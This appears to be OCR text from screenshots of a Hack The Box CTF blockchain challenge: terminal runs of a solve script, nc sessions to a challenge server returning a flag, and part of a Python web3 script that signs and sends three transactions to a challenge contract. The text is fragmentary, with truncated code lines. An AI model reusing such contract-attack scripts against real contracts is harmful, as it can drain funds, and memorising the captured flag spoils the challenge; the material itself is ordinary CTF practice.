 kali@kali: ~/ctf/apocalypse/web/bloc
Transaction succeeded
firstShot: True, secondShot: False, thirdShot: False
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_shooting_101]
└─$ python solve.py
Transaction failed
Transaction failed
Transaction succeeded
firstShot: True, secondShot: False, thirdShot: False
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_shooting_101]
└─$ python solve.py
Transaction failed
Transaction failed
Transaction failed
firstShot: True, secondShot: False, thirdShot: False
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_shooting_101]
└─$ python solve.py
Transaction failed
Transaction succeeded
Transaction failed
firstShot: True, secondShot: False, thirdShot: False
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_shooting_101]
└─$ python solve.py
Transaction failed
Transaction succeeded
Transaction succeeded
firstShot: True, secondShot: True, thirdShot: True
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_shooting_101]
└─$
not found on the server. If you entered the URL manually please check your spelling and try again.
kali@kali: ~/ctf/apocalypse/web/blockchain/blockchain_navigating_the_unknown 96x24
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_navigating_the_unknown]
└─$ nc 165.232.100.46 32244
1 - Connection information
2 - Restart Instance
3 - Get flag
action? 3
Conditions not satisfied!
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_navigating_the_unknown]
└─$ nc 165.232.100.46 32244
1 - Connection information
2 - Restart Instance
3 - Get flag
action? 3
HTB{f33l5_n1c3_h1771n6_y0ur_74r6375}
┌──(kali㉿kali)-[~/…/apocalypse/web/blockchain/blockchain_navigating_the_unknown]
└─$
File Edit Selection View Go Run Terminal Help
1
EXPLORER ···
BLOCKCHAIN_SHOOTING_...
Setup.sol
ShootingArea.sol
solve.py
test.py
OUTLINE
TIMELINE
1
solve.py test.py ShootingArea.sol
solve.py > ...
shooting_area Aa ab .* No results
70 "type": "receive"
71 }
72 ]
73 # Load the contract instance
74 contract = w3.eth.contract(address=contract_address, abi=abi)
75
76 # Build the transaction object
77 nonce = w3.eth.get_transaction_count(w3.to_checksum_address('0xbf68306f42ABd83b96
78 tx = contract.functions.thirds().build_transaction({
79 'gas': 30000000,
80 'gasPrice': w3.to_wei('10', 'gwei'),
81 'nonce': nonce
82 })
83
84 nonce2 = nonce + 1
85
86 tx2 = {
87 'to': '0x569EB6EA90CaB82D72c7489227B5d24443FBd164',
88 'value': w3.to_wei(1, 'ether'), # sending 1 ether to trigger the receive fun
89 'gas': 30000000,
90 'gasPrice': w3.to_wei('10', 'gwei'),
91 'nonce': nonce2
92 }
93
94 nonce3 = nonce2 + 1
95
96 tx3 = contract.functions.third().build_transaction({
97 'gas': 30000000,
98 'gasPrice': w3.to_wei('10', 'gwei'),
99 'nonce': nonce3
100 })
101
102
103 # Sign and send the transaction
104 signed_tx = w3.eth.account.sign_transaction(tx, private_key)
105 signed_tx2 = w3.eth.account.sign_transaction(tx2, private_key=private_key)
106 signed_tx3 = w3.eth.account.sign_transaction(tx3, private_key)
107
108
109
110 tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
111 tx_hash2 = w3.eth.send_raw_transaction(signed_tx2.rawTransaction)
112 tx_hash3 = w3.eth.send_raw_transaction(signed_tx3.rawTransaction)
113
114
115
116 # Wait for the transaction to be mined
117 tx_receipt = w3.eth.wait_for_transaction_receipt(tx_hash)
118 tx_receipt2 = w3.eth.wait_for_transaction_receipt(tx_hash2)
119 tx_receipt3 = w3.eth.wait_for_transaction_receipt(tx_hash3)
120
121
122 # Check the transaction status
123 if tx_receipt.status == 1:
124 print("Transaction succeeded")
Activate Windows
Go to Settings to activate Windows.